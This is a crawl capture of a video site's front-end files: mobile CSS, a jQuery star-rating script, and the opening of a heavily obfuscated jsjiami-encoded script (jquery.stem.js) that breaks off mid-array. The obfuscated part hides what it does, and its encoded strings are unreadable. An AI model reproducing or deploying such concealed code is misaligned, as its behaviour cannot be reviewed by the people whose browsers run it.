	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://ys.aizhaiyu.com/template/conch/asset/js/parts/gold.js
body_size: 1123
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	//$("#commnum").html(r['curpingfen'].num);
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		//$("#fenshu").css('width', parseInt(PFbai) + "%");
		//$("#total").css('width', parseInt(PFbai) + "%");
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
	//$("#golder").html(r['curpingfen'].golder);
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();

--- FILE ---
content_type: application/javascript
request_url: https://ys.aizhaiyu.com/template/conch/js/jquery.stem.js?v=4.0
body_size: 45264
content:
/*
 */
 var _0x4846=['jsjiami.com.v6','jsTQAPjwwiamLkUiulPz.cZom.v6==','LsOWwrcOPA==','GsK3w7RqJQ==','dMKJw4TDoRc=','DV05wpPCrD/ChcOjGsO6w6x1WX3DhA5Dwq12wrw=','wrPDriQewoQ=','w6rCr8KOFHU=','wpXChsKBEMKv','EnzCr8OsKMKkwoAf','wrrCvXRldRbCpw==','bwEbw70t','JcKyFMO3TMKAwpISZcKHblETwp7Ck8KoScKLNy1Wf8OhCcKJXyR3w6Y7wqt0csOewok=','w6ghwq3CpzfDgxxuDw==','B8KeXsOjw7k=','LFtIw5E=','DcOtw6Q4Dg==','IsOkw5YkAQ==','wpFAw4hAOg==','w7ctMWBC','AH0zwojCkg==','VnXCosOvw6g=','NsOTw57DvsO6','W8KdVQzDgw==','w6Ajwp7Cljs=','wr/CoMKZJsKS','w64IwodVwqQ=','w747woVRwoXDhsKPO8KVw5spKMO9w5Fjw5RNBgXCh1sA','dcOEGxHCpA==','ChXCp07Dig==','wp0Jw5Jcwog=','w4vCs8KGFHY=','YR59wrs/WB11w4A=','w6kJZcOqSw==','UcKbQsK1w77Ds2c=','acOoZg==','CEvChsOFMg==','w6jDgMKHw7II','RMKNacKcw7w=','GwNAw5bCkg==','woLCvMK+KMKc','KcOFwog/FA==','w7bCmMOnwrfCucOPw7rCnVE=','HBXDjB7Dqg==','w5UqQ8KOAMO9w78=','w68vwos=','HsOZw5Jww6Y=','w4pbw5bDv2I=','K8OvbcKiAcKWwrM9','OcOwwr01','TMKhw79pQirCsBpWbMKJw7VPw5NkUsO8wo9sIcKPAsOmwqHCp8K7GnhZwr3Cr8K2woDDoRbCsDPDmUfDkx8XLsOVOxnCosKNwpTCrcKqH8KaVALCj1zCmsOMwr19w6PDmcKvw7sBNBFTOMOmw48uw6nDhjvCrGIffMKYw4PDisKpDjHDlC/DksKXQcKtGsO5w6oTEnIuw6nDrzvCvxTCsMONw5jDhcK1a0rCoAUHw5QbwrtAwoxHalA9RQTCnMK9wqrDk8Opw4DlhJXmsYblkLjlvqDkvLLop6XnnYo9wqzCo8OGVMK8wqY5wp08FlbCmUjDq8K4OW8kwqfCvMOww6TCmwt+JmpHTXbDi8OXAsOOw4/CusOEIsKcwrrDmRFAw57DhMK1w4wLw4vDm8KHw4nDtsOlwpAdN37CksKTLsKbIW0=','D2haw6xuw6fDhuWEgeS+r+WMo+S4pOe4rOeirws1','w6XCiQUmwrMXVU9wfMOZwot4HHoAFMO7wpwqw7BjOAwww4cKwrUWwpbCkE8IchvDi8KRwo/ClGTDsMO9wqbDpnxXOMKWZcOawqhdZGRTe8KNOzxZT8OCcgrDgDLCicKxw4trW8Kxw5jCuuS5ieastOWGvuitksK5w7QNw5oIwpt6wpgBw5vDhcOFwq8FSi5CwrVgw6xpw7Q=','QsO/w6wyPMOjYsKkwp57U8Obw7DDm8OkccKzIcOlGnNZ','5bC755yj6YCi5L+65Lym54GV77+/5ZKafu++pOS4gOi/uei+peilvOempuS/p+inoeW+ieaEkeW+pe+9pO+8lw==','WzrCvWnDtRHDj8OQWj7Cng==','wq0mwoMEw58=','w6DCkcKuNH7CgsOowrfDoA==','woUgTsK1EcOBw794','w6fCq3tpYwDCi8OwwpZZMsOLHi4=','w6jCicK3HcK4w4/CusOMOMKOwq4=','VcKcfMKJw6M=','wq3CsMKMHsKS','wpnDpcKYw4tuY2EhwoBEGsO1wprClHDDmsK2w6cjPsK8wr3CqcKDwoLCuHXCpkLChUrCunHCpsOLwqLDn8K/ci/DrRk7woTDmMKew6nCoMOZwq9NJ8OmEsKGw4sxNV5eLMOLw4sCwqvDgMKKw4/CsEzCpTzClSMKwrc/woLDqn49wrt5wpkqWmfDt0gUwq9gwo0FJ8KuwpzCiMKAfTgQQzXClTPChxR1ax3CljwYLRDDmsKbwr/DlCzDjjV+fW0vMsONwonCtOaHmuixiui1o+i1n2kBW2ElcUTDpMKZwpXDhMK9wrTCp1rDiC/DiiTDu8Knwq/DgwJveUjCg0PCm8K2T3LCpAM9DDRAAMKQKcKYPFo0w6NiZ8KaI8Odc8OnYsOhXyHDrhAaDgXDjDs=','wqPDm1ZMUsOmw7rotobot5fkuaLnu7bnoaIsw4A=','[base64]/Ckm7CjA9ySjUEalHDlcK9eA==','VhjDjCDDscKDEsOswoMW','Wy/CqkLDrx/Dj8Oq','wq4bccOURsODwp4l','wqA3wpQ0w5pBwqYqw5YB','w6rCsnZoYzrCoMO0wope','wrswF2xew5jCtMKtw5RwKTs=','wqMOfcOlbcORwp42OMOI','w6fCqmNoTx/CvMOwwpxZ','ImLCq8OgOw==','fMK9cBbDkA==','wohGw6M=','PMOWw6ZBw5M=','w6YlwoAmw7s=','JsOkw6E=','w7sgWMO9Sw==','w748wqhlwqw=','w5AnRg==','GFDCuMO4DQ==','wokrOw==','w7TCkVNpdQ==','w7XDjcKzw4oA','w7PClcOi','w7gGbcOCYQ==','w6jDlsK4YMKG','O09Qw7Qn','dHfCp8O4w4k=','wp46J3kDJA==','wrNSw4FLLA==','w5XCksOowqnCsA==','w6TCgkrDmMKO','BxRHHSM=','wpVBw4RnAg==','MUh7w68n','w5w3wrx7wq0=','bcKzHcOXUw==','J1DCpcO0AQ==','dcK8ezvDvw==','w74rwp1ZwoY=','LBTDsxnDsA==','wo0vOnMbJQ==','C2sMwqTCrA==','wroZwprDvcOT','w4plw6fDjH8=','AMOlw7QZBQ==','J8Onw5TDnMO0','wrvCuVJWcg==','w4ZhPMOjwqE=','w7zCjcOFwonCmQ==','IgRAw67Cuw==','w7c7ZsOffw==','W8OJMyzCjg==','woZNw6JxNA==','w6ocwo7ChiU=','w7nCiHVkQQ==','NRjDiBLDng==','w5UZw41Kwqo=','w6wcecOuXMOC','MMKJw7bDqDk=','w4LDsETCksKu','PMOswoMqJw==','w7PDisKsQ8K9','w6hxIcOuwos=','TMOXW8K/BA==','w4gJwp/CgwU=','GcKUw5NGAw==','NcO0w4wVIQ==','BMKaSMOFw74=','woE4wpHDpcOv','wr8OwrTDj8Os','w7rCkgHCicKi','w5fDpnPCm8KBKQ==','w6fCgWjDlcKa','LhvCqHzDtw==','NMKWw4XDrQs=','w4nDuMKFw7kE','Xhc6w7Q8','EcKKScOnw6fDgQ==','wpjCjsKwZR8=','Qk7CvsO4w6o=','w43DrsKlScKt','ISnCgVPDsQ==','HsO5w60yOcOj','w6/CtsKPD0Q=','wpHCun5OYQ==','G8KMw7BmJg==','wqYywrPDvcOX','w6nCt3RRUw==','GFvCkcOaEg==','E8K7w7/DrCY=','Xy1Ww69swr8=','wrvCrXZiaQ==','bSTCscK1w5XDskbDvk47wpnDj2PCiSrDkitlw4ZZEi3CvxQXwqfCqsO+dcOjw4w=','NB7DhwjDpg==','H8Osw6w0Ow==','XWrCp8OY','ex91wrg/bw==','HcOuw6MyK8Oj','PcOow5ZHw5rCrxg=','WcKjEMOoX8KE','w4PDrcKYw40=','H8O/w7IyI8OqScKpwoE=','KF/CgcOKP8KAC8Kv','w783wolxwo0=','ecKxGMOqWcKe','E8Kqw6Zm','NcKIw4PDuRPDgMO6','w7gfbMO5U8OBwoM/Ng==','w6zClFVJSsK+','wrTDiQMmwqlM','woLCtcK3dRE=','JgJPEiU+','M1rCj8OWKcKKCsKu','NXnCrMOqw4zCsQ==','D8KOXsOxw73Di8K6wpM=','B8K9w6dtASbCuB4=','Q2fCpsOfw7nDrBF2','VyzCt3DDsRLDg8O7XnXCjsOSPn5QwpttGGYHw453UBAQw4TCqV/CicO5wpHDusKKwqLCqxc0wqHDgg==','w4QpTsKT','w4MuPmpNI8OpLj97wrkkw7QXw6gwU0rDqMOpN8OKwrVOw59PNA==','K8O0acKcBMKBwrAq','A8Ktw7dtByvCu1ZEfMOAwr5Rw5o=','woc3w4NcwoE=','w4/CgjDCiMKR','ex91wrg/MwJsw4k=','woDClTPCgcKy','GznCvGvDoA0=','wrY7BGFCw6PCoA==','w7XCisKzKU/Clg==','wrXDgw8owrFB','W8KjcsKIw74=','J8Oew7YLKw==','GgBlESE=','w6vClMKCBng=','w6/ClcKnCnI=','LQHDgy3DmA==','ExbDsR7DvA==','woYew7Flwrw=','dn3CucOPw4c=','wpEMNl0V','w4kEI2VC','FAbDthLDtQ==','DArCvlXDow==','w48Iwp9dwoA=','w4Biw6jDpUc=','wq3DgSYewrY=','QjhSw6Vy','BSxiEiE=','wqjCrMK6M8Kz','wo0lFHEu','w58SwpZlwrM=','Fx3CuVHDlg==','I0rCqsOJHQ==','w6fCrsKFA0M=','NsKKw51GDg==','Kh1dHic/','w58Qw4x3woQ=','ayMtw5E9','w5wpwoDCoTI=','UcKSQDnDhA==','QcKLH8Oscw==','woDDgCgMwpI=','BcOkw5oXIw==','PGDCrcOeLQ==','w6DDjsK8w5kH','woDCu8K1EcKu','w70jDmpE','AsO5wpAPKQ==','w6rCskfDmcKf','w6nCuxXCusK1','w6/CoF3DoMKC','w5bCpsKSJGk=','w6zClMKoFXM=','w63DpXzCm8KN','Hz3Cpk7DogzDi8O/Tw==','wqYZwo/DlcOQ','w6grAmo=','K8OQw5k7FQ==','w7wpw6l5wqQ=','wosPw6Bewqc=','G8Olw6IuAA==','Z8KicTfDsMOX','ZxNlwpYY','PmbCosO6w5rCp0g=','wroTwrk=','w6s4FQ==','wrLChcKfE8K/w4vCsMOqHQ==','w7kowqHCugI=','w5REJsOiwqY=','K8KLa8OMw7M=','TMKsNsODeQ==','w6PDqVnCrcKy','fHzCvcO+w7w=','w7guwoFxwofDhw==','ZcKwacKaw7Q=','DnzCncO1w7E=','YRdgwpY0aBdww5jCl1U=','fGjCrMOjw4k=','w41KNMOKwohsw5UMEsKfwp9DbhTDkWFHwqvCusOd','woPCq09tfA==','w6otfMKDBw==','MsOxwr0pBsKVBQ==','w5g+RQ==','w4VKOsOKwo1q','wopOw7tOMA==','w41KNMOKwpBtw5UR','YhNgwrc0fR9n','w4zChD3CmMKywpzDpcKAGkLDgsOzwonCj8Kf','wrXDhw8owrBIDk4=','w5HDrsK9w5I5ZX8DwpJEQg==','w5/CrsK+ZgbDusOMwrYKDsKRwrbDicOkw6c=','I8Otw6zDmcOlwqDCky/Cqm1NdsOWwps=','w5/CrsK+ZgbDusOMwrY=','HGHCl8OtGA==','w4vCgmnDosKV','bWjDucOxwpzCvgzCtQF0w5XCgS0=','acOzw5wHwp8=','IcOvM3vCpsKYw7kz','wrcpwoN1wpnDk8KHLA